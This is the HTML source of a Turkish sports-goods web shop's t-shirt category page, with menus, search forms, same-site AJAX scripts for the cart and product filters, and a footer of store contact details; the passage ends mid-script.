href="/c-191-pilates-topu.html">Pilates Topu</a></li><li><a href="/c-193-pilates-cemberi.html">Pilates Çemberi</a></li><li><a href="/c-6267-pilates-ekipmanlari.html">Pilates Ekipmanları</a></li><li><a href="/c-6388-foam-roller.html">Foam Roller</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-3201-jimnastik.html" class="mm-menu-a1" >Jimnastik</a><input type="checkbox" id="menu-kategori3201"  role="button"><label for="menu-kategori3201" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3202-jimnastik-minderi.html" >Tüm ürünler</a></li><li><a href="/c-3202-jimnastik-minderi.html">Jimnastik Minderi</a></li><li><a href="/c-3203-trambolinler.html">Trambolinler</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-116-yuzme.html" class="mm-menu-a1" >Yüzme</a><input type="checkbox" id="menu-kategori116"  role="button"><label for="menu-kategori116" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-147-bone.html" >Tüm ürünler</a></li><li><a href="/c-147-bone.html">Bone</a></li><li><a href="/c-148-palet.html">Palet</a></li><li><a href="/c-185-yuzme-tahtasi.html">Yüzme Tahtası</a></li><li><a href="/c-186-kulak-burun-tikaci.html">Kulak-Burun Tıkacı</a></li><li><a href="/c-187-yardimci-ekipmanlar.html">Yardımcı Ekipmanlar</a></li><li><a href="/c-188-yuzucu-gozlugu.html">Yüzücü Gözlüğü</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6434-squash.html"><img class="img-link-img" src="/images/cats/6434.jpg"/>Squash</a></li><li class="menu-level-2-li" ><a href="/c-134-tenis.html" class="mm-menu-a1" >Tenis</a><input type="checkbox" id="menu-kategori134"  role="button"><label for="menu-kategori134" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-135-tenis-fileleri.html" >Tüm ürünler</a></li><li><a href="/c-135-tenis-fileleri.html">Tenis Fileleri</a></li><li><a href="/c-179-tenis-raketleri.html">Tenis Raketleri</a></li><li><a href="/c-3217-tenis-aksesuarlari-ve-ekipmanlari.html">Tenis Aksesuarları ve Ekipmanları</a></li><li><a href="/c-4238-tenis-toplari.html">Tenis Topları</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6341-pickleball.html"><img class="img-link-img" src="/images/cats/6341.jpg"/>Pickleball</a></li><li class="menu-level-2-li" ><a href="/c-6343-bisiklet.html" class="mm-menu-a1" >Bisiklet</a><input type="checkbox" id="menu-kategori6343"  role="button"><label for="menu-kategori6343" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6344-bisiklet-aksesuar.html" >Tüm ürünler</a></li><li><a href="/c-6344-bisiklet-aksesuar.html">Bisiklet Aksesuar</a></li><li><a href="/c-6362-bisiklet-giyim.html">Bisiklet Giyim</a></li><li><a href="/c-6367-yedek-parca.html">Yedek Parça</a></li><li><a href="/c-6373-tamir-bakim.html">Tamir - Bakım</a></li></ul></li></div><div class="menu-kategori-spot"><a href="/c-115-spor.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/115_hover.jpg"/></a></div></ul></li><li><a href="/c-108-giyim.html" class="mm-menu-a ">GİYİM</a><input type="checkbox" id="menu-kategori108"  role="button"><label for="menu-kategori108" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-108-giyim.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-109-ic-giyim.html" class="mm-menu-a1" >İç Giyim</a><input type="checkbox" id="menu-kategori109"  role="button"><label for="menu-kategori109" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-110-kadin.html" >Tüm ürünler</a></li><li><a href="/c-110-kadin.html">Kadın</a></li><li><a href="/c-111-erkek.html">Erkek</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-112-kadin.html" class="mm-menu-a1" >Kadın</a><input type="checkbox" id="menu-kategori112"  role="button"><label for="menu-kategori112" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-5243-tayt.html" >Tüm ürünler</a></li><li><a href="/c-5243-tayt.html">Tayt</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-113-erkek.html" class="mm-menu-a1" >Erkek</a><input type="checkbox" id="menu-kategori113"  role="button"><label for="menu-kategori113" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6248-tayt.html" >Tüm ürünler</a></li><li><a href="/c-6248-tayt.html">Tayt</a></li><li><a href="/c-6249-atlet.html">Atlet</a></li><li><a href="/c-6320-esorfman-takimi.html">Eşorfman Takımı</a></li><li><a href="/c-6403-iclik.html">İçlik</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6284-tisort.html"><img class="img-link-img" src="/images/cats/6284.jpg"/>Tişört</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6328-ayakkabi.html"><img class="img-link-img" src="/images/cats/6328.jpg"/>Ayakkabı</a></li></div><div class="menu-kategori-spot"><a href="/c-108-giyim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/108_hover.jpg"/></a></div></ul></li><li><a href="/c-100-aksesuar.html" class="mm-menu-a ">AKSESUAR</a><input type="checkbox" id="menu-kategori100"  role="button"><label for="menu-kategori100" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-100-aksesuar.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-178-kupa-madalya.html" class="mm-menu-a1" >Kupa & Madalya</a><input type="checkbox" id="menu-kategori178"  role="button"><label for="menu-kategori178" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6307-baski-kupa-bardak.html" >Tüm ürünler</a></li><li><a href="/c-6307-baski-kupa-bardak.html">Baskı Kupa Bardak</a></li><li><a href="/c-6308-madalya.html">Madalya</a></li><li><a href="/c-6309-kupa.html">Kupa</a></li><li><a href="/c-6330-plaket.html">Plaket</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-3221-cuzdan.html" class="mm-menu-a1" >Cüzdan</a><input type="checkbox" id="menu-kategori3221"  role="button"><label for="menu-kategori3221" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3222-erkek.html" >Tüm ürünler</a></li><li><a href="/c-3222-erkek.html">Erkek</a></li><li><a href="/c-3223-kadin.html">Kadın</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-4222-sac-bandi.html"><img class="img-link-img" src="/images/cats/4222.jpg"/>Saç Bandı</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-4236-kemer.html"><img class="img-link-img" src="/images/cats/4236.jpg"/>Kemer</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6252-sapka.html"><img class="img-link-img" src="/images/cats/6252.jpg"/>Şapka</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6321-mousepad.html"><img class="img-link-img" src="/images/cats/6321.jpg"/>Mousepad</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6433-bayrak-flama-direk.html"><img class="img-link-img" src="/images/cats/6433.jpg"/>Bayrak Flama Direk</a></li><li class="menu-level-2-li" ><a href="/c-128-boyun-askisi.html" class="mm-menu-a1" >Boyun Askısı</a><input type="checkbox" id="menu-kategori128"  role="button"><label for="menu-kategori128" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3199-spor-ve-yasam-duduk-aski-ipleri.html" >Tüm ürünler</a></li><li><a href="/c-3199-spor-ve-yasam-duduk-aski-ipleri.html">Spor ve Yaşam Düdük Askı İpleri</a></li><li><a href="/c-6242-ataturk-boyun-aski-ipleri.html">Atatürk Boyun Askı İpleri</a></li><li><a href="/c-6243-cizgi-film-karakterli-boyun-aski-ipleri.html">Çizgi Film Karakterli Boyun Askı İpleri</a></li><li><a href="/c-6246-kisiye-ozel-duduk-aski-ipi.html">Kişiye Özel Düdük Askı İpi</a></li><li><a href="/c-6319-kisiye-ozel-anahtarlik.html">Kişiye Özel Anahtarlık</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-101-bileklik.html"><img class="img-link-img" src="/images/cats/101.jpg"/>Bileklik</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-117-canta.html"><img class="img-link-img" src="/images/cats/117.jpg"/>Çanta</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-1189-havlu-bileklik.html"><img class="img-link-img" src="/images/cats/1189.jpg"/>Havlu Bileklik</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-1186-hakem-aksesuarlari.html"><img class="img-link-img" src="/images/cats/1186.jpg"/>Hakem Aksesuarları</a></li><li class="menu-level-2-li" ><a href="/c-124-teknoloji.html" class="mm-menu-a1" >Teknoloji</a><input type="checkbox" id="menu-kategori124"  role="button"><label for="menu-kategori124" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-125-flash-bellek.html" >Tüm ürünler</a></li><li><a href="/c-125-flash-bellek.html">Flash Bellek</a></li></ul></li></div><div class="menu-kategori-spot"><a href="/c-100-aksesuar.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/100_hover.jpg"/></a></div></ul></li><li><a href="/c-97-kitap-ve-dergi.html" class="mm-menu-a ">KİTAP VE DERGİ</a><input type="checkbox" id="menu-kategori97"  role="button"><label for="menu-kategori97" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-97-kitap-ve-dergi.html" >Tüm ürünler</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-98-beden-egitimi-oabt-kitaplari.html"><img class="img-link-img" src="/images/cats/98.jpg"/>Beden Eğitimi ÖABT Kitapları</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-114-egitim-dvd-seti.html"><img class="img-link-img" src="/images/cats/114.jpg"/>Eğitim dvd seti</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-99-spor-ve-yasam-dergisi.html"><img class="img-link-img" src="/images/cats/99.jpg"/>Spor ve Yaşam Dergisi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5237-spor-posteri.html"><img class="img-link-img" src="/images/cats/5237.jpg"/>Spor Posteri</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6245-kagit.html"><img class="img-link-img" src="/images/cats/6245.jpg"/>Kağıt</a></li></div><div class="menu-kategori-spot"><a href="/c-97-kitap-ve-dergi.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/97_hover.jpg"/></a></div></ul></li><li><a href="/c-3214-firsat-urunleri.html" class="mm-menu-full">FIRSAT ÜRÜNLERİ</a></li></ul>
										
										<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
										   <p>Sosyal Medya</p> 
										   <a target="_blank" href="https://www.facebook.com/virajxtr/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
										   <a target="_blank" href="https://twitter.com/Virajx_tr"><i class="fab fa-twitter" aria-hidden="true"></i></a>     
										   <a target="_blank" href="https://www.youtube.com/c/KeremBalyemez"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
										   <a target="_blank" href="https://www.instagram.com/virajx_tr/"><i class="fab fa-instagram"></i></a>  
										   <div class="clearfix"></div>
										   <p>Telefon</p> 
										   <a target="_blank" class="menu-telephone" href="tel:+905070140808">+90507 014 08 08</a>   
												
										</div>
									</div>    
								</div>
							</div>                              
						</div>    
                          <div class="header-sag">
                             <div class="header-sag-arama">						 
								<i class="akilli akilli-magnifier">	</i>							
								<p class="top-bar-hesap-yazi">
									<span>Ara</span> 
								</p>
							 </div> 
							  
							
							
							 
                              <ul class="login-ul">
                                    <li id="SepetCek">
										<a class="menu-hiza" href="/uyegiris.asp">
											<i class="akilli akilli-cart"></i>
											<span class="sepet-li sepeturunsayisi">0</span>
										</a>  
                                    </li>   
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="akilli akilli-cart"></i>
									</a>
									
							   
                        					  			   		 
						  <div class="header-mm-arama">  
							<div class="inner-align">
								<div class="header-arama-content">
									<form method="get" action="/src.asp" id="hizliarama">
										<input type="hidden" name="srcmake" value="0">
										<input type="hidden" name="srccat" value="0">
										<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
										<button class="akilli akilli-magnifier"></button>
									</form> 
									<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
								</div>
							</div>  
						  </div>  
							<div class="fixed-overlay"></div>				 
                        </div>
						</div>
		
				</div>
	

<script>
  
$(".header-sag-arama").click(function(){     
    $(".header-mm-arama").toggle();  
    $(".fixed-overlay").toggle();  
});

$(".fixed-overlay").click(function(){       
    $(".header-mm-arama").hide();  
    $(this).hide();  
});

$.ajax({
	url: "/ajax-category-page.asp",
	type: 'POST',
	success: function(result){
		$(".ana-menu").append(result);
	}
});
	
	
</script>

<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905070140808" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	 
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-108-giyim.html" class="oc_cat_catname" title="GİYİM">
				<span itemprop="name">GİYİM</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-6284-tisort.html" class="oc_cat_catname" title="Tişört">
				<span itemprop="name">Tişört</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Tişört</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Tişört</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 6284
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		<div class="col-lg-12 col-xs-12" style="border-bottom:1px solid #232323; margin-bottom:30px;padding:30px 0px;">
	<div class="page-inner inner-align">
		     
		<div class="col-lg-4 col-md-4 col-xs-12 mb-3 mt-3" style="float:left;">
			<div class="col-lg-4 col-md-4 col-xs-4" style="text-align: center; font-size: 40px;  color: #ffff;"><i class="akilli akilli-envelope"></i></div>
 
			<div class="col-lg-8 col-md-8 col-xs-8 pd0">   
				<p style="color: #fff; font-size: 15px;"><strong>Ücretsiz Kargo </strong></p>
				<p style="color: #c3c3c3;">1000 TL ve Üzeri  </p>
			</div>    
		</div>   

		<div class="col-lg-4 col-md-4 col-xs-12 mb-3 mt-3" style="float:left;">
			<div class="col-lg-4 col-md-4 col-xs-4" style="text-align: center; font-size: 40px;  color: #ffff;"><i class="akilli akilli-phone-handset"></i></div>
 
			<div class="col-lg-8 col-md-8 col-xs-8 pd0">
				<p style="color: #fff; font-size: 15px;"><strong>Danışma Hattı</strong></p>  
				<a href="+905070140808" style="color: #c3c3c3;">+90507 014 08 08</a>
			</div>    
		</div>        

		<div class="col-lg-4 col-md-4 col-xs-12 mb-3 mt-3" style="float:right;">
			<div class="col-lg-4 col-md-4 col-xs-4" style="text-align: center; font-size: 40px;  color: #ffff;"><i class="akilli akilli-bubble"></i></div>

			<div class="col-lg-8 col-md-8 col-xs-8 pd0">   
				<p style="color: #fff; font-size: 15px;"><strong>Canlı Destek</strong></p>
				<p style="color: #c3c3c3;">09:00-18:00</p> 
			</div>
		</div> 

	  
	</div>  
</div>


<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						
							
						<li>
							
								<a href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						
							
						<li>
							
								<a href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-19-kullanim-sartlari.html" title="Kullanım Şartları">
									Kullanım Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Yardım</li>
						
							
						<li>
							
								<a href="/s-17-iletisim-bilgileri.html" title="İletişim Bilgileri">
									İletişim Bilgileri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-18-iletisim-formu.html" title="İletişim Formu">
									İletişim Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>Mücahitler, Gazi Muhtar Paşa Blv. No: 48 Teymur Plaza Giriş Kat., 27090 Şehitkamil/Gaziantep</a></li> 
				
				   <li><a href="tel:+90507 014 08 08"><strong>Telefon: </strong>+90507 014 08 08</a></li> 
				
				   <li><a href="mailto:info@virajx.com"><strong>E-Posta: </strong>info@virajx.com</a></li> 
				

			</ul>
		</div>



		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/virajxtr/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://twitter.com/Virajx_tr"><i class="fab fa-twitter"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/c/KeremBalyemez"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/virajx_tr/"><i class="fab fa-instagram"></i></a></li>    
				

			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
    <div class="footer-bottom-mm" style="border-top: 0px;position: relative;">
         <div class="container footer-odeme">
			<div class="etbis-footer">
				<img src="/images/etbis.jpeg" style="width: 70px;"/>
			</div>
           <span data-tooltip = "footer-payment-logo">
				<img src="/images/footer-bank.png" style="max-width: 100%;" />
			</span>
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright � 2026&nbsp; Virajx</p>
           
        </div> 
    </div>
</section>



<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 917936657},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 917936657},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
